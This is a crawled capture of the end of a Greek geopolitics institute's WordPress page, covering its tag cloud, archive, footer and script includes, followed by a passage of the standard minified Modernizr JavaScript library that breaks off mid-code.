<a href="https://pyxis.institute/tag/%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae-2021/" class="tag-cloud-link tag-link-133 tag-link-position-23" style="font-size: 8pt;" aria-label="Επιτροπή 2021 (1 στοιχείο)">Επιτροπή 2021<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1/" class="tag-cloud-link tag-link-55 tag-link-position-24" style="font-size: 14.588235294118pt;" aria-label="Ιστορία (4 στοιχεία)">Ιστορία<span class="tag-link-count"> (4)</span></a>
<a href="https://pyxis.institute/tag/%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%cf%87%ce%b1%cf%84%ce%b6%ce%b7%ce%b1%ce%bd%cf%84%cf%89%ce%bd%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-147 tag-link-position-25" style="font-size: 8pt;" aria-label="Ιωάννης Χατζηαντωνίου (1 στοιχείο)">Ιωάννης Χατζηαντωνίου<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%ce%ba%ce%b1%ce%bd%ce%ac%cf%81%ce%b7%cf%82/" class="tag-cloud-link tag-link-128 tag-link-position-26" style="font-size: 8pt;" aria-label="Κανάρης (1 στοιχείο)">Κανάρης<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%ce%ba%ce%b1%cf%81%ce%b1%ce%b9%cf%83%ce%ba%ce%ac%ce%ba%ce%b7%cf%82/" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 8pt;" aria-label="Καραισκάκης (1 στοιχείο)">Καραισκάκης<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%ce%ba%ce%b1%cf%83%cf%84%ce%b5%ce%bb%ce%bb%cf%8c%cf%81%ce%b9%ce%b6%ce%bf/" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 10.964705882353pt;" aria-label="Καστελλόριζο (2 στοιχεία)">Καστελλόριζο<span class="tag-link-count"> (2)</span></a>
<a href="https://pyxis.institute/tag/%ce%bc%ce%b1%ce%ba%cf%81%cf%85%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82/" class="tag-cloud-link tag-link-129 tag-link-position-29" style="font-size: 8pt;" aria-label="Μακρυγιάννης (1 στοιχείο)">Μακρυγιάννης<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%ce%bc%cf%80%ce%bf%cf%85%ce%bc%cf%80%ce%bf%cf%85%ce%bb%ce%af%ce%bd%ce%b1/" class="tag-cloud-link tag-link-130 tag-link-position-30" style="font-size: 8pt;" aria-label="Μπουμπουλίνα (1 στοιχείο)">Μπουμπουλίνα<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1/" class="tag-cloud-link tag-link-148 tag-link-position-31" style="font-size: 8pt;" aria-label="Οικονομία (1 στοιχείο)">Οικονομία<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-52 tag-link-position-32" style="font-size: 12.941176470588pt;" aria-label="Πολιτισμός (3 στοιχεία)">Πολιτισμός<span class="tag-link-count"> (3)</span></a>
<a href="https://pyxis.institute/tag/%cf%81%ce%b1%ce%b4%ce%ac%ce%bc%ce%b1%ce%bd%ce%b8%cf%85%cf%82-%cf%86%ce%bf%cf%85%ce%bd%cf%84%ce%bf%cf%85%ce%bb%ce%ac%ce%ba%ce%b7%cf%82/" class="tag-cloud-link tag-link-142 tag-link-position-33" style="font-size: 8pt;" aria-label="Ραδάμανθυς Φουντουλάκης (1 στοιχείο)">Ραδάμανθυς Φουντουλάκης<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%cf%83%ce%b1%cf%81%ce%ac%ce%bd%cf%84%ce%bf%cf%82-%ce%ba%ce%b1%cf%81%ce%b3%ce%ac%ce%ba%ce%bf%cf%82/" class="tag-cloud-link tag-link-131 tag-link-position-34" style="font-size: 8pt;" aria-label="Σαράντος Καργάκος (1 στοιχείο)">Σαράντος Καργάκος<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%cf%83%cf%80%ce%af%cf%84%ce%b9-%cf%84%ce%b7%cf%82-%ce%ba%cf%8d%cf%80%cf%81%ce%bf%cf%85/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 8pt;" aria-label="Σπίτι της Κύπρου (1 στοιχείο)">Σπίτι της Κύπρου<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%cf%83%cf%84%ce%b1%cf%8d%cf%81%ce%bf%cf%82-%ce%bb%cf%85%ce%b3%ce%b5%cf%81%cf%8c%cf%82/" class="tag-cloud-link tag-link-79 tag-link-position-36" style="font-size: 10.964705882353pt;" aria-label="Σταύρος Λυγερός (2 στοιχεία)">Σταύρος Λυγερός<span class="tag-link-count"> (2)</span></a>
<a href="https://pyxis.institute/tag/%cf%83%cf%85%ce%bd%ce%b8%ce%ae%ce%ba%ce%b7-%ce%bb%cf%89%ce%b6%ce%ac%ce%bd%ce%b7%cf%82/" class="tag-cloud-link tag-link-67 tag-link-position-37" style="font-size: 12.941176470588pt;" aria-label="Συνθήκη Λωζάνης (3 στοιχεία)">Συνθήκη Λωζάνης<span class="tag-link-count"> (3)</span></a>
<a href="https://pyxis.institute/tag/%cf%83%cf%85%ce%bd%ce%b8%ce%ae%ce%ba%ce%b7-%cf%84%cf%89%ce%bd-%cf%83%ce%b5%ce%b2%cf%81%cf%8e%ce%bd/" class="tag-cloud-link tag-link-135 tag-link-position-38" style="font-size: 8pt;" aria-label="Συνθήκη των Σεβρών (1 στοιχείο)">Συνθήκη των Σεβρών<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%cf%84%ce%bf%cf%85%cf%81%ce%ba%ce%af%ce%b1/" class="tag-cloud-link tag-link-69 tag-link-position-39" style="font-size: 19.529411764706pt;" aria-label="Τουρκία (9 στοιχεία)">Τουρκία<span class="tag-link-count"> (9)</span></a>
<a href="https://pyxis.institute/tag/%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%b1%ce%b9%ce%ba%ce%ae-%ce%ad%cf%81%ce%b5%cf%85%ce%bd%ce%b1/" class="tag-cloud-link tag-link-169 tag-link-position-40" style="font-size: 8pt;" aria-label="ακαδημαική έρευνα (1 στοιχείο)">ακαδημαική έρευνα<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%ce%b3%ce%b5%ce%bd%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%b1/" class="tag-cloud-link tag-link-168 tag-link-position-41" style="font-size: 10.964705882353pt;" aria-label="γενοκτονια (2 στοιχεία)">γενοκτονια<span class="tag-link-count"> (2)</span></a>
<a href="https://pyxis.institute/tag/%ce%b3%ce%b5%ce%bd%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%80%ce%bf%cf%85%ce%b4%ce%ad%cf%82/" class="tag-cloud-link tag-link-170 tag-link-position-42" style="font-size: 8pt;" aria-label="γενοκτονικές σπουδές (1 στοιχείο)">γενοκτονικές σπουδές<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%ce%b8%cf%81%ce%b7%cf%83%ce%ba%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%b1/" class="tag-cloud-link tag-link-146 tag-link-position-43" style="font-size: 8pt;" aria-label="θρησκευτική ελευθερία (1 στοιχείο)">θρησκευτική ελευθερία<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%ce%ba%ce%b1%ce%ba%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%b1%ce%bd%ce%b7%ce%bb%ce%af%ce%ba%cf%89%ce%bd/" class="tag-cloud-link tag-link-171 tag-link-position-44" style="font-size: 8pt;" aria-label="κακοποίηση ανηλίκων (1 στοιχείο)">κακοποίηση ανηλίκων<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%ce%ba%ce%bf%cf%81%ce%bf%ce%bd%ce%bf%ce%b9%cf%8c%cf%82/" class="tag-cloud-link tag-link-145 tag-link-position-45" style="font-size: 12.941176470588pt;" aria-label="κορονοιός (3 στοιχεία)">κορονοιός<span class="tag-link-count"> (3)</span></a></div>
</aside><aside id="archives-2" class="widget-odd widget-5 widget widget_archive"><h3 class="widget-title">Αρχειο</h3>
			<ul>
					<li><a href='https://pyxis.institute/2023/03/'>Μάρτιος 2023</a>&nbsp;(1)</li>
	<li><a href='https://pyxis.institute/2022/11/'>Νοέμβριος 2022</a>&nbsp;(1)</li>
	<li><a href='https://pyxis.institute/2022/10/'>Οκτώβριος 2022</a>&nbsp;(1)</li>
	<li><a href='https://pyxis.institute/2022/05/'>Μάιος 2022</a>&nbsp;(1)</li>
	<li><a href='https://pyxis.institute/2022/01/'>Ιανουάριος 2022</a>&nbsp;(1)</li>
	<li><a href='https://pyxis.institute/2021/05/'>Μάιος 2021</a>&nbsp;(2)</li>
	<li><a href='https://pyxis.institute/2021/04/'>Απρίλιος 2021</a>&nbsp;(2)</li>
	<li><a href='https://pyxis.institute/2021/03/'>Μάρτιος 2021</a>&nbsp;(8)</li>
	<li><a href='https://pyxis.institute/2021/02/'>Φεβρουάριος 2021</a>&nbsp;(7)</li>
	<li><a href='https://pyxis.institute/2021/01/'>Ιανουάριος 2021</a>&nbsp;(3)</li>
	<li><a href='https://pyxis.institute/2020/12/'>Δεκέμβριος 2020</a>&nbsp;(2)</li>
	<li><a href='https://pyxis.institute/2020/11/'>Νοέμβριος 2020</a>&nbsp;(4)</li>
	<li><a href='https://pyxis.institute/2020/10/'>Οκτώβριος 2020</a>&nbsp;(5)</li>
	<li><a href='https://pyxis.institute/2020/09/'>Σεπτέμβριος 2020</a>&nbsp;(9)</li>
	<li><a href='https://pyxis.institute/2020/08/'>Αύγουστος 2020</a>&nbsp;(3)</li>
			</ul>

			</aside><aside id="text-10" class="widget-even widget-last widget-6 widget widget_text">			<div class="textwidget"><p><a target="_blank" href="#" rel="noopener"><img decoding="async" src="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/φωτο-Σαντορινη-scaled.jpg?w=658&#038;ssl=1" alt="προσεχείς εκδηλώσεις" data-recalc-dims="1"></a></p>
</div>
		</aside>			</div>
			</div>
</div>

        <footer id="colophon" class="site-footer" role="contentinfo">
			<div class="layout-medium">
				<div class="site-title-wrap">
													<h1 class="site-title">
									<a href="https://pyxis.institute/" rel="home">
										<img alt="ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)" src="https://pyxis.institute/wp-content/uploads/2020/08/logoKENO.png">
									</a>
								</h1>
												
													<p class="site-description">
									Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης								</p>
											</div>
				
								
								
				<div class="footer-instagram">
									</div>
			</div>
			
			<div class="site-info">
				<div class="layout-medium">
					<span style="display: none;">Trademark Info</span>			<div class="textwidget"><!--crafted with <i class="pw-icon-heart"></i> <em>by</em> Pyxis Institute -->
All rights reserved. Designed by Pyxis Institute</div>
		<span style="display: none;">Footer Social Media Profiles</span>			<div class="textwidget"><a target="_blank" class="social-link facebook" href="https://www.facebook.com/pyxis.institute" rel="noopener"></a>
<a target="_blank" class="social-link twitter" href="#" rel="noopener"></a>
<a target="_blank" class="social-link youtube" href="https://www.youtube.com/channel/UCICuk6ltOWMdr84Ja7X1otg" rel="noopener"></a></div>
						</div>
			</div>
		</footer>
	</div>
    
	
	<script type='text/javascript' src='https://c0.wp.com/p/jetpack/11.5.1/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.1' id='awsm-ead-pdf-object-js'></script>
<script type='text/javascript' id='awsm-ead-public-js-extra'>
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.1' id='awsm-ead-public-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pyxis.institute\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='tptn_tracker-js-extra'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/pyxis.institute\/","top_ten_id":"2303","top_ten_blog_id":"1","activate_counter":"0","top_ten_debug":"0","tptn_rnd":"538407167"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.2.1' id='tptn_tracker-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/fastclick.js' id='fastclick-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery.viewport.mini.js' id='viewport-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery.waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery-validation/jquery.validate.min.js' id='jqueryvalidation-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery.isotope.min.js' id='isotope-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/jquery.magnific-popup.min.js?ver=3.4.8' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery.fluidbox/jquery.fluidbox.min.js' id='fluidbox-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/owl-carousel/owl.carousel.min.js' id='flexslider-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/selection-sharer/selection-sharer.js' id='selection-sharer-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/socialstream.jquery.js' id='socialstream-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery.collagePlus/jquery.collagePlus.min.js' id='collagePlus-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/main.js' id='impose-main-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/impose-shortcodes/js/shortcodes.js' id='impose-shortcodes-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.4.1' id='__ytprefsfitvids__-js'></script>
	<script src='https://stats.wp.com/e-202605.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'184866989',post:'2303',tz:'3',srv:'pyxis.institute',j:'1:11.5.1'} ]);
		_stq.push([ 'clickTrackerInit', '184866989', '2303' ]);
	</script></body>
</html><!-- WP Fastest Cache file was created in 0.69640803337097 seconds, on 28-01-26 15:21:27 -->

--- FILE ---
content_type: application/javascript
request_url: https://pyxis.institute/wp-content/themes/impose/js/modernizr.min.js
body_size: 17940
content:
/* Modernizr 2.8.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.8.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b)&&c(b).matches||!1;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var 